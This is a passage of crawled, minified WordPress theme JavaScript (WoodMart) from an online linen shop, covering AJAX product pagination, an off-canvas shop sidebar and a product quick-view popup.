woodmartThemeModule.$window.on('scroll',function(){buttonsPos()});setTimeout(function(){buttonsPos()},500);function buttonsPos(){offset=woodmartThemeModule.$window.height()/2;windowWidth=woodmartThemeModule.$window.outerWidth(!0);holderWidth=$this.outerWidth(!0);scrollTop=woodmartThemeModule.$window.scrollTop();holderTop=$this.offset().top-offset;btnLeftOffset=$this.offset().left-offsetArrow;btnRightOffset=holderWidth+$this.offset().left+offsetArrow-btnRight.outerWidth();btnsHeight=btnLeft.outerHeight();holderHeight=$this.height()-btnsHeight;holderBottom=holderTop+holderHeight;if(woodmartThemeModule.$window.width()<=1024){btnLeftOffset=btnLeftOffset+35;btnRightOffset=btnRightOffset-35}
btnLeft.css({'left':btnLeftOffset+'px'});btnRight.css({'left':btnRightOffset+'px'});if(scrollTop<holderTop||scrollTop>holderBottom){btnWrap.removeClass('show-arrow');loadWrapp.addClass('hidden-loader')}else{btnWrap.addClass('show-arrow');loadWrapp.removeClass('hidden-loader')}}
$this.find('.wd-products-load-prev, .wd-products-load-next').on('click',function(e){e.preventDefault();var $this=$(this);if(process||$this.hasClass('disabled')){return}
process=!0;clearInterval(intervalID);var holder=$this.parent().parent().prev(),next=$this.parent().find('.wd-products-load-next'),prev=$this.parent().find('.wd-products-load-prev'),atts=holder.data('atts'),action='woodmart_get_products_shortcode',ajaxurl=woodmart_settings.ajaxurl,dataType='json',method='POST',paged=holder.attr('data-paged');paged++;if($this.hasClass('wd-products-load-prev')){if(paged<2){return}
paged=paged-2}
loadProducts('arrows',atts,ajaxurl,action,dataType,method,paged,holder,$this,cache,function(data){var isBorderedGrid=holder.hasClass('products-bordered-grid')||holder.hasClass('products-bordered-grid-ins');if(!isBorderedGrid){holder.addClass('wd-animated-products')}
if(data.items.length){holder.html(data.items).attr('data-paged',paged);holder.imagesLoaded().progress(function(){holder.parent().trigger('recalc')});woodmartThemeModule.$document.trigger('wood-images-loaded');woodmartThemeModule.$document.trigger('wdArrowsLoadProducts')}
if(woodmartThemeModule.$window.width()<768){$('html, body').stop().animate({scrollTop:holder.offset().top-150},400)}
if(!isBorderedGrid){var iter=0;intervalID=setInterval(function(){holder.find('.product-grid-item').eq(iter).addClass('wd-animated');iter++},100)}
if(paged>1){prev.removeClass('disabled')}else{prev.addClass('disabled')}
if(data.status==='no-more-posts'){next.addClass('disabled')}else{next.removeClass('disabled')}})})});woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!1,woodmart_settings.infinit_scroll_offset);woodmartThemeModule.$document.off('click','.wd-products-load-more').on('click','.wd-products-load-more',function(e){e.preventDefault();if(process){return}
process=!0;var $this=$(this),holder=$this.parent().siblings('.wd-products-holder'),source=holder.data('source'),action='woodmart_get_products_'+source,ajaxurl=woodmart_settings.ajaxurl,dataType='json',method='POST',atts=holder.data('atts'),paged=holder.data('paged');paged++;if(source==='main_loop'){ajaxurl=$(this).attr('href');method='GET'}
loadProducts('load-more',atts,ajaxurl,action,dataType,method,paged,holder,$this,[],function(data){if(data.items.length){if(holder.hasClass('grid-masonry')){isotopeAppend(holder,data.items)}else{holder.append(data.items)}
if(data.status!=='no-more-posts'){holder.imagesLoaded().progress(function(){woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!0,woodmart_settings.infinit_scroll_offset)})}
woodmartThemeModule.$document.trigger('wood-images-loaded');woodmartThemeModule.$document.trigger('wdLoadMoreLoadProducts');holder.data('paged',paged)}
if(source==='main_loop'){$this.attr('href',data.nextPage);if(data.status==='no-more-posts'){$this.hide().remove()}}
if(data.status==='no-more-posts'){$this.hide()}})});var loadProducts=function(btnType,atts,ajaxurl,action,dataType,method,paged,holder,btn,cache,callback){var data={atts:atts,paged:paged,action:action,woo_ajax:1};if(method==='GET'){ajaxurl=woodmartThemeModule.removeURLParameter(ajaxurl,'loop');ajaxurl=woodmartThemeModule.removeURLParameter(ajaxurl,'woo_ajax')}
if(cache[paged]){holder.addClass('loading');setTimeout(function(){callback(cache[paged]);holder.removeClass('loading');process=!1},300);return}
if(btnType==='arrows'){holder.addClass('loading').parent().addClass('element-loading')}
btn.addClass('loading');if(action==='woodmart_get_products_main_loop'){var loop=holder.find('.product').last().data('loop');data={loop:loop,woo_ajax:1}}
$.ajax({url:ajaxurl,data:data,dataType:dataType,method:method,success:function(data){woodmartThemeModule.removeDuplicatedStylesFromHTML(data.items,function(html){data.items=html;cache[paged]=data;callback(data);if('yes'===woodmart_settings.load_more_button_page_url_opt&&'no'!==woodmart_settings.load_more_button_page_url&&data.currentPage){window.history.pushState('','',data.currentPage+window.location.search);$('.woocommerce-breadcrumb').replaceWith(data.breadcrumbs)}})},error:function(){console.log('ajax error')},complete:function(){if(btnType==='arrows'){holder.removeClass('loading').parent().removeClass('element-loading')}
btn.removeClass('loading');process=!1}})};var isotopeAppend=function(el,items){var $items=$(items);el.append($items).isotope('appended',$items);el.imagesLoaded().progress(function(){el.isotope('layout')})}};$(document).ready(function(){woodmartThemeModule.productsLoadMore()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=1745291638
body_size: -2
content:
(function($){woodmartThemeModule.$document.on('wdPjaxStart',function(){woodmartThemeModule.hideShopSidebar()});woodmartThemeModule.$document.on('wdShopPageInit',function(){woodmartThemeModule.hiddenSidebar()});woodmartThemeModule.hiddenSidebar=function(){var position=woodmartThemeModule.$body.hasClass('rtl')?'right':'left';if(woodmartThemeModule.$body.hasClass('offcanvas-sidebar-desktop')&&woodmartThemeModule.windowWidth>1024||woodmartThemeModule.$body.hasClass('offcanvas-sidebar-tablet')&&woodmartThemeModule.windowWidth<=1024){$('.area-sidebar-shop').addClass('wd-side-hidden wd-'+position+' wd-inited wd-scroll');$('.area-sidebar-shop .widget-area').addClass('wd-scroll-content')}
if(woodmartThemeModule.$body.hasClass('offcanvas-sidebar-mobile')&&woodmartThemeModule.windowWidth<=768){$('.sidebar-container').addClass('wd-side-hidden wd-'+position+' wd-inited wd-scroll');$('.sidebar-container .widget-area').addClass('wd-scroll-content')}
woodmartThemeModule.$body.off('click','.wd-show-sidebar-btn, .wd-sidebar-opener').on('click','.wd-show-sidebar-btn, .wd-sidebar-opener',function(e){e.preventDefault();if($('.sidebar-container').hasClass('wd-opened')){woodmartThemeModule.hideShopSidebar()}else{showSidebar()}});woodmartThemeModule.$body.on('click touchstart','.wd-close-side, .close-side-widget',function(){woodmartThemeModule.hideShopSidebar()});var showSidebar=function(){$('.sidebar-container').addClass('wd-opened');$('.wd-close-side').addClass('wd-close-side-opened')};woodmartThemeModule.$document.trigger('wdHiddenSidebarsInited')};woodmartThemeModule.hideShopSidebar=function(){$('.sidebar-container').removeClass('wd-opened');$('.wd-close-side').removeClass('wd-close-side-opened')};$(document).ready(function(){woodmartThemeModule.hiddenSidebar()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=1745291440
body_size: 542
content:
(function($){$.each(['frontend/element_ready/wd_products.default','frontend/element_ready/wd_products_tabs.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function(){woodmartThemeModule.quickViewInit()})});woodmartThemeModule.$document.on('wdReplaceMainGallery',function(){woodmartThemeModule.quickViewCarousel()});woodmartThemeModule.quickViewInit=function(){woodmartThemeModule.$document.on('click','.open-quick-view',function(e){e.preventDefault();if($('.open-quick-view').hasClass('loading')){return!0}
var $this=$(this),productId=$this.data('id'),loopName=$this.data('loop-name'),loop=$this.data('loop'),prev='',next='',loopBtns=$('.quick-view').find('[data-loop-name="'+loopName+'"]');$this.addClass('loading');if(typeof loopBtns[loop-1]!='undefined'){prev=loopBtns.eq(loop-1).addClass('quick-view-prev');prev=$('<div>').append(prev.clone()).html()}
if(typeof loopBtns[loop+1]!='undefined'){next=loopBtns.eq(loop+1).addClass('quick-view-next');next=$('<div>').append(next.clone()).html()}
woodmartThemeModule.quickViewLoad(productId,$this,prev,next)})};woodmartThemeModule.quickViewCarousel=function(){if('undefined'===typeof $.fn.owlCarousel){return}
var $quickViewCarousel=$('.product-quick-view .woocommerce-product-gallery__wrapper');$quickViewCarousel.trigger('destroy.owl.carousel');$quickViewCarousel.addClass('owl-carousel').owlCarousel({rtl:woodmartThemeModule.$body.hasClass('rtl'),items:1,dots:!1,nav:!0,navText:!1,navClass:['owl-prev wd-btn-arrow','owl-next wd-btn-arrow'],})};woodmartThemeModule.quickViewLoad=function(id,btn){var data={id:id,action:'woodmart_quick_view'};if('undefined'!==typeof btn.data('attribute')){$.extend(data,btn.data('attribute'))}
var initPopup=function(data){var items=$(data);$.magnificPopup.open({items:{src:items,type:'inline'},tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass='mfp-move-horizontal quick-view-wrapper'},open:function(){var $form=$('.variations_form');$form.each(function(){$(this).wc_variation_form().find('.variations select:eq(0)').trigger('change')});$form.trigger('wc_variation_form');woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');woodmartThemeModule.$document.trigger('wdQuickViewOpen');setTimeout(function(){woodmartThemeModule.$document.trigger('wdQuickViewOpen300')},300);woodmartThemeModule.quickViewCarousel()}}})};$.ajax({url:woodmart_settings.ajaxurl,data:data,method:'get',success:function(data){woodmartThemeModule.removeDuplicatedStylesFromHTML(data,function(data){if(woodmart_settings.quickview_in_popup_fix){$.magnificPopup.close();setTimeout(function(){initPopup(data)},500)}else{initPopup(data)}})},complete:function(){btn.removeClass('loading')}})};$(document).ready(function(){woodmartThemeModule.quickViewInit();woodmartThemeModule.quickViewCarousel()})})(jQuery)